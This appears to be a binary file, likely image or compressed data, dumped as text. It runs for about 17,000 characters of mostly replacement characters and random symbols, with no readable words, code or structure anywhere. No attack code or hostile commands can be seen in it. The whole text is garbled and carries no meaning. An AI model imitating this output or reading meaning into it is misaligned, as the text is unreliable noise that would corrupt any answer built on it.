/�C<������Fv�QG����E,�G+JD��!'�g)p=�GK)���0Í��G�|A� 1|�T�K�x�	D��`��\��>7�b$6�ÊMQ$�XfPA��"�=� |I�5��S<�@TQGU�RK-�V[Mg����!`M�NX`�K4��EhD3�n�����PG��J�#sHۈ�a8"&��.�"Z6R�[�T"f"�2gYu|�9h^J�[:sIsn1�{_��ۇ,�v��n���*�)"��j*S�i�+���$�N���gh�E�M� ����u�K���'�0 ���k�� �B. �^�Q%��4�ɘ͆���Ҟ�[�<3n5�p!�6Rb�6P��MR ��5X�.N3`fj���R��U� b��a�.��Y1��$
�+��C�� �y��ܛ��X(��-
(�? ̧�O��AD$�4>?q@�$���d��4�HA���B1��Bv0;D�C��Q�'l��&{,^�q���D�J�<pz��Q�|&%�G0ktc7<��BBI����D���d^P��D�Q����7(	 �Q�b����
P�����TA�S�� +(*E���XU�X��Z�J������,�*�&�%d&�XVB����b\a	���/�D�"*!P�V-s�[�-L��Ы ��M�V����^Z��N`үl�)L��8ƍR`�
b�JV��0S��d�
�J�5�C0�� �Ҁ:�#.k d^b!�Ȣ)��d��G6��)a��ghG��Q\�8��	rR���!��f����2��Z�H
Q����*ZQ�b �����	lHQCu�Q�q�m1��N أ�@S�Gzҳ�� >�y�
�sY���>
�Y�rJłLd MbM�]��YO��z7��� %) S�݌0�P��E��я�g��nGܫA�.�!�fOD��ކJ���D"�Ґ�������G�#��W�f���S!^�0�O��S�
�?E!! d*S���Z�BH�� B(�S
x�L�'d Ox���4�A��#�լ��t\"���"����̢X�:�����~!�"?�K,"�Q�!!Q�g␓�p(�2ɸ6��}��^;12����Y���ͱ���D`Ja�Yf�q�+�xXļb��|�*U��h`  ��>�P��R/yI�|�\B��̀n���l�\���B'3|�҆������YX�(�Z��5V�@8DъF86��e(��c�NFR��Z��1�x;�a�v��f�ц6���g�)z�3	o�'q�Cg�G(�ӝp�g��9��q�
�B�&ץ��V(�>"��$���D�%���
���&4$��h@û��rz�/e�BGRI3��	�G՞�f$���1bހ"��-��@J���?'�#4� �T��	Vh���?�)	z������j�L�;��W�V�a�`\, �ԋ蕮�W�l��=�0D҄+#�A�iI2� rD(������'%�5!�gEKl*2$]�!�O�����"C��(�4V�o�J��81�f#a�H�:��?�Ѝ�ڽܔ��8�����9�&+ x��� 0rҮ��V�@[��5���h��oťV	�"��|).J��4�v���l�渎y�m��pA�S�ߠ9�nf8���
x.���qP���9�����������) �7n]�$=0�(D� ����n�J�kT�'�T�ѕ�|��AY�LΝ�(�#�-	JR����e��FY�R*r��QԴA�T���Q{0�� h@3	f8��
覞�Om�J��)B|�Sf5U�&�K��V"��`��^���(ԕ�rъ�� U|u�u��|�Z�vH�H�2�<-�d2b��3j��N�5^_�ٟ-�ﯢ$��;XT��d�Y��V�"<k�c
���҇5�.H"�XH$���k�@J.���k�l
����~`�� � `(>��H%�#&���W��Xz�h���h �p��F@ P�/�
���p�d20��&iZ9o��s�h�hoX��&À�A���q�� ��K�  �c1���Q�q���A���:kMQ��Y�㇪�~X|�*G��e
A����.�i�*;��-���2���㒈�|���-&��qBh�f@NQKxP +`B�+������c*��]� \��8I��:�B�⪲ʀHKF5� H�~HN��J��u�X!Q�F]�TC���p�!�;�h9� _눆е�	�ʗw�,c{����V�vQ����	s�	_@	`"z���K
�����n�����#9�6�0#�?z}x�:X7䪃GB��P� 8Y�B:$|Ky�7�؎H�9��9��䀢�R8���a��_b������\�����"��0�4�R��K��@o��>`�vx�����lH�Ȱk҂pB�r��-,�$��0���E|J<�I��1~*�s��8�-2�~0(���Q��Ӑ*���٨����Hĝ���Ғ��;쁒���
YL)�2-�f��:{�̙45	:	��$=�4��E$`#@�H8N^�E���ّ˪��*O�N)�N!F�J�L��!��ltQ`�^X�R!QC��(��:G�(���������k,q	
ga	�/}�"+�*j�c1Ģ��"u!c�"V�ʒ�i	����
�Ê��-ڒ���O"� ��?�I�.Br�e.�98ɘ$h�_�0�(m�l�� ,艣�C-�a�kA��>by�W �������ި���RQ':-��6� ���R�H9m��2��q �$�mZK)<K������B��B/܂4�~8��t�v2� !���5��MI��'�K!C�Ŝڜ�)�y�-ˑ�M�۞+�)3�M)��LӴ�
����Cy��A��ɲQ�5I�REǳ(* �[�@N&P�H�<F��b  �c�3�m]*�;�)�jF�+�	�����!hWw�G##pn��a�c��V��3�!�!��5����2��L��H�v�"Ȅ��z!��4P�	v�+d;����fAHӪ�����09��H�c#��6�C�Z�eQ�\�t7�:$Y�� �ٝ=.w��C�H�lJ M�X�%��"����P��P��2��0���X�R������F�� ����v��� Se2�U0B����0�"����v����K�S�0�2ذ�xK��B��؏D����^}�[L�D��K�4t�G��PȀP�DP�zR����S�����!T)S�I���[�ٍ�B�UҜ����y��$	��{��U�9��~HLUԧTp<e��G�MEH�N��Ŧ��k�F��H�$��+(�j��H0F0���!E���D����$hL�4h�F�F!�W{�WGh�P�GȌ~M���pq1�\����O!:"_���"�"Ϻ�c	?,�	�:�v)�6�p\К�	}�i���d���r?��o���9�9:"��I�mQ�}�5@@�,$w#�l�.�-�h�q�,@�x_P8[��x���5g�	�TQ
*���Q�s��.%��(;Z?�ذlX+�(B�k��Q�q³�&�P��&-� ��+T\?�B(�H�+�\BͲ�$C QU��́ÚjFD���:Mq�Z�
��2�����]�(V5���Z��$��kMь�H�&1�I�]�����y�,Q��aMY�ԳePE5Q'HBq��=���<�-�/��e�gjM�D<$qG{4N�Q�_���u�F��O�WzM#�	�P����HR@5���������ϑ�h�sG� 6}IP{��,�!�^�b㾁�X{!�X>����8� B��b�xH�P�ٶ6�-p�gx�0b�nQ%�ў��n���j�v�$;�;X���v�����$h '��N0q8%�8 3�ʣXH�C	�j�7��_
��/��%Q�စaZ�?N2E��۰�x��[�۽�7�H��<�����=}K���K'
@1H�-8��N�=���ˎ�陧{*�)�O�e74�c|� |ѓֵ�؅]�)b��L`3b&ޭf,ِ�iU��D��k�:�	Uy�!S}�Ne�3X��λ<�V����+�H_x~�z��+��+H�6Cy�-ƮJp�۩���_� #�pm�z͸�s臾/��Y���>wL8Р��Zr!��cXWs�v�~exIa����<P��>n��6��1�V��H���-�l��ł�k }�r��r@�j����p�j����� k.0��fh Ȇ_����ҰP3��t�Xþ�v��*���Y���PJ�0��,��(�*0��lxt�[�]9s0���6�°:eK)�&�Y� B"u�p�[��  C��6mX�2ȴ��T>���QL~�:*�K�T��=�BEn׌�-fRfK�aDU��ҁU`)E�2���G��V��]keU�3��^O	'���������j%�w�o|�z�����O���uKpeDFGFd-�t�p#���{�#���xh#hx�䢘��
��[�i���؈w�7�Ϛ�თ��x9�/�O���+,૜������X��e�k�Шx��Q�8S � ����|�} $��ѡ�ٟ$�%���js .�dyh���lsg��Z1%�:w���U�i)��ᘅ�"\��W��ޠ����8
!�cr{���
�p�C�[�K�[Iw�;Ű���HV��Q'L.1s�xuՇuW�H�-�QՑTƧq^���PP�X��!�ѕ|p�1�(^�i�Snn龐T�Li�̍�!i�kǑ��UX�ek�ՉzM89Q$�8K�U\��SE{e�v�m�V8Ny�wy�����w��w�+W�$∕		�#�СB�)x���ŉ�(���#HHF���Uɑ(#�4Ih鲥!Bfq�@ӗ5�v�FK�0��v�۹�(-b戩Q��O�?i��y˜��U9�Ts��W��na!���c\�p0,۷�ޚkV��:}�l:��ѡGw(l�@�*�N��-��ȟ$;��ӧ*��4h��N�5����� ��:ְ��ZVw1N�fK�ܠ]�.A˸ \���R�ׯI�=#|�p��W��)5kM�8���֫��_�W�*)U�p�̺� �ħJ�{��x�lٴ�Ǜ9혃�	|p��3Z '��� ��6�(��	VH�.�qkn��Ģ	4A�!I8`Ȋ[$a�$�H���?�4��(騣B5��㎣���#� �F���d*�x����(�?{↎��h�Cyc�?�fb�#?���f����%�?��&���2D����qz���X�e�"�����2�>�.�Ǒ��(��2ď�������d���ʠH�ʈ!0�īf �#_��2�뭶���[�� ���CQE�>2Q�
hDH ����8"IF�$)���(�t��^�5�NjT7�Q���F�%^9u�W�?�u�XV��A\ve�X���VMf�Ė�`���T�5�.�S�sѕr7�T�d�av�ɓ��@
uX`G,kX0�>��V[n��BBA�rs��uءuؑ���B48C�)�}��{�I�eL�N�r �W�p�㑧�+���z�q��0�}\
�2�x;s ��Ȏ��c p�O�\ �i3�V�(!�2��!�!^ ��� �����"�0¸�@f�A��:2���B
���G�HK:	j�L9J�`��z��k���b�ɦ�˯�����)g�i�9���Zo���S�&���%���h�S���D�%����E��2�EO.�������t��^����Rd(@�	) >�Te��!��D0򬍔�Z��H��-�������Z��ih�RX���.�^�y�*ڥ1�0�L�
VԠ�q.�`-�b,�+s�N��R�&,,�Jv��6��*6\�.���TMn�Yc����<3�p�)���I��3����}���9�gRS��&��A| A��6�M̌v� ��&��/��F ��(L�<F��(&:����ӯ��e<ew�a`�b='�,������ �q��"Lo<���9L�o��q�qr~� .4SB�����i�5:ؐ
.@��)�s�S �Z��G�Xg���N�HE�l� D��w�ݕ��p�|^"��WO:��z�CS=1�&6u)PvԜ��Q��z�$�%��	�T��t�Q��L����F�P���#����?$����U$"q+]�	4D��-�	���|$�P�|V�-�p�`:����|K\�"Z����+'p�O�R/��p)��0��{��K"��x�$��,�9�bر�a5��ނſ
�����%���Gd��N��b泌��:S;ء�},�S#�ܬ!v����n��57�E��8;h��@*���a�9w��a>���g:�H�u��D���;�-	`�g=�`���S �� &0�q
 j�7�a!�8NA�8���{�	��<X8��]�(�����M8+Zы���_	�bT��EA;G�j����.�K��D����z�#�*Z&��8ND�^>P|��Y�F�BJL72i��@�=�OQ���T����HI4��Epj$//�
`ī�p�H0"�ҕ x@���smhBT��@a2�( B�t���9�Mj�5&B@��e��L:\� ��q�t�n@��u��UF�-��4^�h�$�`�ݴ��&�aT|XM����p'�6G�}��A�n�e�)�H�O��2U`�'������^K�m-��AJЌT!�Z�n�n�4��8�/�5g 'j�	%t�����0׭�Q�eد��;5َ�h!��p��!LtN1j�5�D �1g�er�Bִ������һq	b�/�x�?(�rg	� aϩH�����?��$���r򀠺d�.������ P��J�H?
��a*z	}(�����	��h�=��;y�
(^�pTR��4K`"^�,Ee�G9���B?#��TLJ� �W����U�� �m�L�)<�X!�V-8��&z��#z1nE�%h��*Lhµ�kb{��u��!�p�R�R_�%`�\�X��:�.O� i��[߱�G˾����+���Zt��F"�g2������Ip����ͶM��x�5�"��юv������|+3YL�적�Q��'u�8,ƾUA��tiͼ�vԄ�܂�G,}MUtx8\z�5� �CƵsG��5؁8��X�`� ��̬���ʅ�
���H�$A(Њ`��@$�@��A$��eގ�	�`��|J*<��������O>�	����Iĉ��ə�l]����	�`T�̡��4
U�ԤPٍ`O��a�\
�4C���=����FȀ�|������J�J�!���] $�\����@BJB)��C ڳPD>T!|U��C%��#x��
MZ��^4�K���TE����EP�K[t��XE\�\X�b�Z�Y��L9_c�ž ���s����Q)0}_fx_e�B��@
ܑoe�hRo�Fn� 	hC@��5�����F$�n4���/��|�[4�C|���(�C��t؋U���i�w!v(���08G���CZ�		n�3�W��4A΁p�j��Q��$�p�NNΆ���)����f��}A\h6��R&O݈�P	V�EAT�x�Ӂ�>I	!Bb���p]V�!֡�q���� ��q١��I��AQ�� �� ��	^RJC�A�<"x@�(�F�������AP	�%R9`fP@'��\ � ���$D<QV%I��+zP?�T�`ZK��	��.J .�Gw���UO�K\��C��Z$�o�BY��d��4N#�9�tF�a�ޫA�3�q'�������bH7���d�Q��h����Ql���,�C G;t\3����[p��9��䇂pRԼ�1�C�B| bLW��^XxypGF6_LLXt ge�C��3��7<��p�����70�R��d���j������ @��yΊ�*P�(�R2A~N�H�H�C\�=�	�J3�9��������ɍ���r��d��IC��j�������=Y���h�v�
��H!�DI�L�d G` ������PEQ͙!� �ef��\�g�@��� ��X� ���9�UAE8DC� ���"��DZ�Pz�*Z��*��_Q��xQ�Q���EU`g�Tž0u:�D�ɚuV'�!�qQW�S`�Cq�7��)�7L�y��)($'�����#j�c�܆$�pp�8�@;��it�#y����L� ����d�B:�z�#t�`��	�T(Qw�o�E^t�ی�{��{eM���1�`;��~���`qp�~d
�h� ��|fN�܆Ă�ɜ�&��������\���@(�`�@P�p��D�����x !.ID0Wz�^&ԝ�%�,��%��)"�A�����*j�,�� ���2���Jʜ����KMɡ\i�ɓ��L-I�4Ė���`��������C !�� �fffb�
x榺�H%>���*��b�Ek�#$,�lʦ&Ц�����B/���U�eŮ����O`��E�aG�9_�߅F�u�����WpE���,EQPǰ�C`gq�c4[�:ói@���g,X�k��Q�}��m�A;��$ȃ64�6����tS��h#��$|�d�����ݬW�JWueǼK׌E+��+P�v��Zl,0d�\����t-	b;�l�ؤ�L��39�X��8�@��j�k� ���9a�R����(m�.���X%"��䃐�����X�C�i��<Ϝ��Sm_���m�$Ϝ������ڪ�>YH���H	���Yʗ����N*����O�����B(���T��-�1ޝ� �^� �xfx�'��DU)����f��� >� �"�L�U-����긴Į��.�®�Z�/V$#c�].�E�2gw=V�.�u6/Y���Qg��3�Z.�\��r��Ƿ>�3��)L�eC�#��j�_��kkA7�o LB;@�(M?���y�#�~B�/��L�|xky�G�z���0_w��F>�v'Np�s�lJ��2ћ~�65�/pKV'դr9��pd�8�/O^ K��洁e�\$�L#�q��JAS"�RB��D�Oq��I��m>DI��������D�)��1&T���	�@��8����I�5����!BɎFѝ�`�^�锬NY��l�;QI��"H��9&����
U�e���hjh�csB�@���*���C�r�ր(�*X�A+�".�*,������G�Z�.#s��
e�E�\EU'�:/oc��=V��K��tV�P< ��gt�7܍��W��cd�B�3jd,�o����	�C*�@����5�(���pp�� 4�Cyg�&5��-F����P�Y�1�v��1���p�Z��/���(����/��� �0p�ɍC��p�]�8,�3���hA�� ���g���P���q���
�t���KE	�D���	�aU�N�H�	D���غ����ѝ-���H�Y����A�ȡO��e��Ȕp��}���������C���>����6�̙Lc*�H&3�t�
@�@ZB �eV)�課- �&��K�E:Z�£G�	��/B'[��Vk;�D#�N<�d�vJc�g���6M��C�ҫ5�5f\ E`��uy��J7}��X�7��3�#��m����ph�;`�2��'�h�5t���n�,��)d� ���Bh�>d���uA�0���w�,x�"�C�Ha�C������D�G��K�W
�lq�C���K��~�)S���q�Ce�$�*�+�G�ݎB�J)K�쎥�];��C���Ƽ	=�]���?9ޚ����A�I���)Hy���I�W���T"�D,	 ���#3��J2��@$�,v8a��\@��KBDP(/��2g��(z���
8�&�D.��U:-ρ�N��s"�qޚ�݂�&Q]d��6M�o�/j�u��3;oU>r���h�3FA�c|se��/p ˸ ���5�l��n�� 6`@;$M�t�<��jMk�_?bC?L
�}K�};,B[�B`��+�D�w8�`w��|%��y?��L�L>�GC�5�7�`A(��x�&���_ �zHB�LW���!Ct�N A��4�¤��W(��( �$�<JCQ�����P��|:�\ɲ$�����<�C>~���,Ye͔C�A��=�d�[ʔ���D0�
�'��%�ue�gϕ�\>�娯��G�Pۜq�vD�@���"1bDɕ`2�+�0XCCm��q������ 
+��R�s 5Y�{���#
Ԑ�v����p��*R�r��}�&MTՂ�yr�`�|q�F-s�hq���zu,��sP���-��OGN�s���s��|V����#��>9��^�g���ثN<5�ƗgV1g�]8�����SN!��S���BgNqƔ9RH��Ч�:d�e��X#�S\C�]�Ǖ=�G-��-~���%Y�d1�u A�(�Ǚ*+İ�,���'���Vf�a�4�`ny����|N`80f9_|�e�gp���g���Jg~�b!=T�_���)�Ђ=ԙI�B�>�a��Tn��Q-,���5.(�SS���6�p�!ZA�!�hW�|�(�`����`��@)D�K,�z�˃fV�����B��n��(��j�mQ:*���Jj����������$���J��z�髕�
��8�����
a����� $�b	ce�D0�I�׆<�1(H 
��l�A����j ��H{�f X�̊�b�͆^j3BR$8G��HY��pn� MjA�8������3���λ�#l��0��ֳ>f��?t؋On���/?�����#�뮣Scb�\%L
���O���g"�PNfL��5��eFS���c��;¸�v��Q.�	@�"S\2��TQg����+O���R���0W)���|!�6�A�8ٔ�`��No,���*-��AWWT.�q�J)5�g����T̙T�G���ȿ�QQ�
�jCB2���P�@��C�ň�C$r�HȠX2`� �`�=x@$�r!F����aђVPą0��$l\�R��RCrQE&5S�Ux9E&(9	�JB������BWҐ��T�nPX��Ց$��>i�G���ELL_"QF���� 2$ (K1�D����hDC3��3�ɇk~4���ɍҖ���DM��F4���x�Nf�$���<�h~��&���ms��8`!�g>rc�~솜���m�a}>	�0�9�1���� �`B:�8���qcwr����h*Z��	#!IF4���p�T����6�=��H4Zъ�Ģ(TT�P�J�%�e�*��va[����-���DN��.�Q��O���r�>�q�(���(��G3��.,�RҨJ�*R��(A�@�&Ā@]�����2�!�E�p�A\����0@�T�D!�VWJ"�@+'+��t���(y��̅���K�U��.wqe+��K��e쁯lQ��(z��'2�[��E� �Z{�_
���|�Ő#ñ�c���cƠ��Q`u�`6�Ϙ�4p!�g
������G:�f���h��oH�H�E����.���<�������� G��&K�%G�U�u+ݫ%t:�Ftt�0u� �'~'9i��}0�R�"�]�E�l���@Y��%8�2�ԣG�@������yʳ�@6�Qg�C�
��!a<h�0\תG��yo�[�j��l���F���q,jR(5���~�X��At�#H#娥��?���*��ZE �pVD�AtU@^1�)�)�7K�X��B��g�"��H�YuR�f��\k	-֦�@]:tW�5��:^�zY�b��Ѕ[�W�<��=�!�g���W�̄�CA�̀̆�X��/�Ɔ�A��Q�dl� /�a3�( �B33���VXM��������@����F{�p$P�ZL�̽���F����>�t[t�ˁZ�<o[�va	^u��?q�%}�5:��9Ɣ�ą�w"�}���R8CxS�
N�OɓE�����!�����N-@v0�>0>�����R��T<�niq�Ә�c=`�=� D�c��8�S���q .�#&�(�Rjo���S)9��dr�¥3'�H�)��@Y���GE� � ��A2��JW�Jj��V����*�����d$:9شk鳖(@1k>x2��(�"�Q�UW�P*M���"�d����4�K&n8K��XPK�Z}~W̔MV.�b_@�'K1FL	�/e�a���h`$���.��1 �3��LGS��Հ5�XbA�F��u$q�˴��hɥ�r��\��� �*����9�F��n��=b) �m��+��M?t��L	9����9Ԁ��Ľ �B��2$C*`�!bE�i�l�s^d�@'t��D, ������A|�' �dGs0�P�u&�8lJ�)qJ� �v��D�a�����`��㡴P?����D���JrgQN����T��S�N�� �b*w~�~��G������x�0���n1�V�N��j!֡�}�0&�"/� ��.ѫF$���+���l'�E���[Z��r��%*�"�fQ�lQ`x�m�H�+R/,���X�)\�)8��"�<���3��3��3�a����(0&X�"�0�/Έc�1(�&ez������O�B��� .F#�b�p��aڈ�i�K��6�A�m8$��ú�C����c;��n(P��m���>�n�ú�M�Fti##����=�co�M�@��N�dp�tNLΟN���aFVN�b�E��sĩ� �R�T�܁  ���A� ��d�2��n�aB����� �	�$�hAZ���y�gp�f�Ҳ���8��{���ʐ��{*��L@P���l�a\i� \�}eJ~d�.Q%��N2G%Uv
��h��VbV! (�*�h�.�d�6Y�,� H�ar���&��b��gч� ���Ѕ]b"�*M�:,�%����`��(�b�>�) �eޢϘ"�jBf�#� ���/�"(&X�ӂ��!<Al�d�N��@9��xof��j`�
�
X�4N��b�H �m��OیK���p�z܃?�o�܆����/�4��fAn��B�� ׭����m�� W	 �f>��=z�@֋G�a^�$���Ągl�����E4�zRb0�R��I�a�luV�}@v��D��h���D+�AR�pƲ��dN��pf�Ғ�pA�R�f{�`�P�|��H� ���8����U�{Ʈ|r�R�Rz�1�.��y@�/V2�� 4��h*�D��`,�bd�V�Y\!Y`���Z m't"'��$�Ņ�a*-\�"q�7��rH[��]$m&l�#��-+'�*�p�����⯜���aܠ �)VA����� \	��X(+��	������`
���X`@�m���nk4��a��-6ҡ8Ah~�i��A�MR�� ��.)	�+�N����"�M"'RnT	�c���fW��H2�JR�r� ��?>Im����L*O��A�R����g`�ȡR��RpIb�E|F��r�қ�@�D@��8�1����t�bAE�V�ZRM��	�a��h�,�M���?�t�JV`�dJ8�
��ƁE��<�`9��u	�C�PrLQt�Q
�J,o��Ky�dW2׀HVRU3H��3宁��0���4��	!Ί�T���>(��Z��6o��^�XWQ[x�3�b*��
Z)M)���J��%Xb���|(���*�w]����];C��[+0\����b4�XT�0"a0�`��P&�/j�gfffFc�@c�V#4T��aD���F�����h�fdE���h6��Pv�K$�C$��8�kn���di�z����c� o�"���揈Y4��C����lnay��9�iAt���K~C��R@H��0g�V$�4��2�ɛ,�F�D�� T�n���F�Hb፯4ʴ�'�*�xnR쑑��p=��������p��^�*d�R{�� ���Ɓ��}6
S��S8�	�`t�s���N��2���R�ʎ~HD�T/ J5�~�w{W3����J��V�������E5#�V3\��Y�l6q�\&�O�UB�L��5|�|�*���ZSM���%�b}�1*�W\����`\���+�^Ï&�@�5.�U��b��/�*���4��@�v� �s38�5����;7gr��l�FD�-��/B���@rj�&	CYoH�Zf}�����&-�-g��«"�� �An�ae�KC�=b���C��@��9�i���%�P����d�L �ě��I{�'	9��D�A��H"`�u�1өG����Hd!H`�! �o'A{�Dp	�x':�9��yx>��A�sZh���F��YהQ���\)��������'uw9Sc�{^W|�G|R���v/����	HwM���``�`�����V��4����/��(FW�9��y�LB� �B{Y�[�ӹ�R������*���"�d��s��H���91�
��e+NB\���!��H'v�]Y�&d���������X#=	�0&1:�<!.�`s
����s�f��uf5�m4��bϯb:8!���oG��&���eaa�|C�n`v#�/�VoL�p�D����m��ƪMԪ�cO�g��d?�� ���<����Nj�XL�TBF� �AR@ @]$1��I��EBtfEt � ����۰ ����u�vh@{�p�d|tp}AN�f7`�>D�����ęh F�* �שusX�鐖���Ǥ>��e
|����N����v�]vu �<3	2S��� �[3�W�lW��-�����@b��λy]!�7$�b_t�7Q��X�hX����*Z���~�Y�w��([_h�\�\$<�t�$�"�w(��ٵ'zg�3�aZ��OSa�0`�o�<K]�&��3?�b��HfbI�	c��MdD �6$�~��G��eX6@i��)	n�퉟Xo�8"�<�릈;�=�Z ��f)���Ԫ-�D���0��F�� ��ł�p���8Pj%D�� k� \�t� E�tELs��v��s6��T�L�HR�N`|�6�ea�e��R��0 � 9ԁ�i�Q��;��4a�K�i=z]Q��G��8�׳����RW�0`���]���w�Qf�)c
��gS{D��Xn�d��u�3�����	�?3C1�0l�� ��b�9�ZMb��������(���^ "_>B�;�� >|G�sD>~���bE�)V\��~"(�Kx�
�|��!fB1�aQ�ȉ!�r3hP"A��PX _ҏk�$�e$$_�1�R�
V�"}ad+#_ڔ�E
.$E@����qZ�ܤy���ﯬ~�/�c�����`Ĉ&#�4�� A�f#��D�� �Z�p�F-5�9�q�tf��3�XfϚ=[6oܴ���mz6,ذ�ۆ�t��wω>���ݦ��u�x�ݯ���m�-�n�Q3l�3b�V� �����5E�`Ak��O
��,k� K��K$����s�v�QG
���	\���(��E?a4P����<��<���y��2�)D�(Ԣ��|��)�|�)��b�/�p��8D��'�d��/4x��8���ř�| ��g�xf�aj���3tڙf�Z��'�h�f��(h�)���>(ʃ
=�ц!H*��^j�!mX
Cx
C����Y_��V��H0b�� a�H|0����1?��"��CQtB���(�>�BG4T�G$%��2u�F%M��I�c?ɞ��IV���� N?�q>:���B%�HQ���T����\ˬ�~q�V�Ƞ��L,�WAV_��� <�p�[c���I0�y��2]x�԰�F��<�>���Jd>'����F�d�|P�h���i��r�P7y���[q�'�i���qƁ���V�qС͛�`{�[uiG�o�`�[�>����A�|�B�}��L~����� I;a�p���Aa�j�F�gX��[� �
z�F;Ф�#����ƅ� �Z�E�D��$�Ԃ.�D�������4B�3�4ɍ3M>���U��L)�p�%�4p��/\�y�/�#p�i'��[i�����>����b�y��K
�$ʃ ��M  ��q�PM
�SM զ��u|�e1D1Q���@L���"c�W��VHp�ƏT�A�����2e%,�j�B*r-�,�Z��E"��L�^&I�u�rd$,IH�f��+(�����x	E �����P� @)�H�B�� {��Ƭr��}�+oԘ��`t�H���B��e���^�R�af�3�������jQ�!���H�2?Z/>�$mio#[4NS6�@�n��pZ���Mk��s�f�\ʆl�At���YP����q�uZ9ިMo�n����o�y�0VA�­"q� B~V���"@F,P�:`(�Ü�&t:�.C���0� ; ��P��ԏv�sFuh�R�� �CH�-����A��x���S!4�"���b����'��I� ~& �W�9��}u���lZ?>�~hO�$-�o��� 	
8*My�Rd *�BuT�� ��#�1�x�TB@+~���r���j�| +�	�������X!��ph2�^s����e,��'���r���]K�aq�*.^8� �(�/%�J�*�A��.��&�=\e�à�X��f�f'(y
P 
[�� �b�k� ���K`�²����ѐ쀘!� �&#�#�B�BB/�f�H`�8ؘ�4��ˑ�t����Hgl�8.bC�Y�&����؊�߲A�8h���|�5ڰ�:�y�q��L,��o���)�a�����3���@��:M�����1�\�	#�%�s0B�>8�D�`9
�< PIʨ���i @��)�T%gx�?���L��!Iϣ��HO��/q�M��Q�j�yu������<������E'�iPh�C
 ���`���Ԧ.�ԧ^j�4���ZTͱbL��u5+��p�f� �̀�
� ��FR�TC��RJF��W�`$#;��F�q!V��BIcM2.�Y���2�ŷ�2Rx�j|e!�����+X��ƶmGp�!|�m	�І-�e,3�\�������$�apb�Dҝ�'�!���,���E%�+�$<i�%��{�DCj�A�n�f�_Rg:d�%0?���M�df.q`����=b�+�f�����9�#s\Sp���9h1	�B��9�a�{fs*~��fLc�n��<=�.h���S ���.7�B'$�I�s�)�sAzУ���&&Q�V:��J��'��zbb���w&:��}z�^O闧��	�]G�����D!JP0�>�T�*SO��S� �II�P���X�*FD"ӳ�=Y�:�L'��JA�Uj�LD���@K�U-�Z��>��{hj�#:9�H���.Q��}l���Z%�&"�p���ٿ��O�����'>���֎u4��6�JE!� m  &�2ӒD�����H`o��H�N��C0� ��IB 	B�I��]��$^
G^��pg_��K�T6��_3�6�PJ��&�^����6ccɑ5�����`Vcj�L��aa�@�`W���� ��	�����NB!�� �t0ROBc�:��!0�c�3(�0�c!bv�
�gg�@tW%Q�ϰet&Evb
4P=Sb
�tM� U x|�_"'�y�'=yRg��'wy��?]�O��g��g.��) zA�b�X*�Z��Zb1{�r�2V&dBcUVa匵R+�Pi�uE�Em�&W�fW�gH��C�W��W��W�k�b}��B�u}sqޗ/Qlf0~��E��AZ��Y�6�X���8E�5m��{�Z���W�����	S�IS�[�&a(��*Cjd��U��p �N�d�7�00P	'�Pp&� 
�p��pKCJBi�Fh����� p��K��_Ii��TL$wK�I(K�!Us��j�s�1M�A�ae�F0"�S�1`�K� ��N-FO4Fu	R��Cu��(}�9+�w�Ow �� ���"g�F��Cw�c%�$t�f+S��Q�8	� <��0sWVB%��&��c�ab&��f�)yu6���P(�) �)p%`)�rh�2*dA�H)��00�X�U�P�r�Pi�WV�i�����iш ,qC�r.�2,/1DJ!l�G�7k���2:D/�wk���Ck!p��}��8W  Z~I�l^�/_�QT�2��|A1��XA�U�Ջj�2��c$�[K!\!	oyj�Hx�" R 
�)�H� h� �(���!�4^G򂢁�qJ��^�僶�4�A�N9�fsJN�I�� 5�4�=�3h&��"�X��NM58}�7\��B� 	��0���tkP�l(���×�� �s�}�
\�"\p;(c	�p�0	������w%'Ew%Q�<���j
� 
��� 0^r&l(���2ES��Su��Ae�~T�)(�� +P@0�M�)��@�R)�����d����UB܉{deB�V+�	 ��"���"1.QWAm��W���a������|V~�Jm�X���
jQF�p��f���/�pfP~��/;��/2�/��[�bXd)f!����%�M� Y��[�ր!)��x%�������b7�೜�4Y�ߵ X	B�IA��pG�pJc�E��;XLsJSKJ6�4�qL�KzJ���e��4������$y�L������
�T���*��dOKG�u�N�TuT��U� {I�~[��p;+�[7	�`u�`א�p#VFK���w������nW%�Sq�<������`\��#S<�?�����S���\�����g��y�x)��)�*U�0pA�RU��m�:GF�� +�21��{�B�XV�F+�(�7,�Rj�%|����{a�5��'�����~�kI1�ƞ�6`4/�(�W�C�� �f�E�f����/	� �Y)�D�U��Ѫ��)M0*��%'��2x�0��uo5Z��ĳ��� �� (��`)E{]�JMK^@^JJ
KJJKJ�MY��ťO3�S�K.��S��4�Jn�qq?h�A<"'r�Qq=����4l�;�P�y� ��q��T9� }�b��90����(�r!�
#'�O����"�?R � �A5E
� �v��Q�Ú�	�0�?��$�
��� j�%LR�+����~����"�����"��&h+�) zP�3��"U@MP�fA�Z㰑p��F���h+�VVߋ{�"n0C�B-��Cqc:t2e���<�@q�V�3�?!l�+�&0�(Z��<���~�Р[`��E*�/�EC�M~�"��lsm�1��l��������v)
�,��+,&9jTo��	|�t���jþ		0�iw����=:�>���pG�Ԣ��I��]{^J��P�p�%�J3JB	�[��T���qJrV��{3w0�� x`��
�z�N"1�B��<�}Ic�ė/��?�P���	)���Qo8�� K��s��xt'&n�w�G%��<Pf
#%���`��%��3��x�hg���{6���?�<({��K=@ �T�fMp̓�T0����z�y��ߊ�;&ĭSQV�B�&�H�[�b�q2�yj�D��~��X�P �`��9E	YT���h�����]F���[�!p�ulj~-�;\T��r�[t[���
�!�[�n'��,j&�2��ho��ǒ$:�����}�x���0�*C{]��p����I3��t�X����N-M�E�\R��H��`s�;���^_�J���^=6�����0r�A�F`p0�S 	�y��N{�9wm�2�
cu؇/آ3cg�9�:\�z�a`�Rg!E6	Z`xs_P�����M�=�CR֓<��QP"��P
�@ܓD'��?��S��?����h۵�P�9������6*�0�U0T���m[Q�{�gB�����*�흺�

(!�'���w��Tߝ�}��/T$��������h��E �	M�%Ӡ��"\�0 >M~	��Z~^�ٖ���B��7Y�%�[ �0;�5���H(~�4S���/	:7��9 >�7�:A�&4E�GJ�E�HM�ZN�A
}�47J�t�F_�ģ�p��pA?�X��B��M�
XK�\ʵII�T�FPp<>>I��+!1`�Ǧc�����sc�:�a��|&��z �p�	�� :�c\`������$u
u����w��=�%m�QMB����"e
�0�(��*��'�uF'���˽�˻�k1�	�+���h�U@�
30iG��m�pVA^Q{��*�Z���׮ݶR���B/d��ƒ,5p��/��[�;��l��A��Y�M��.����~	H�}I  I�nQ$� !@@�-W
$B�hP�-��o��/�,^Ę����m���8f�
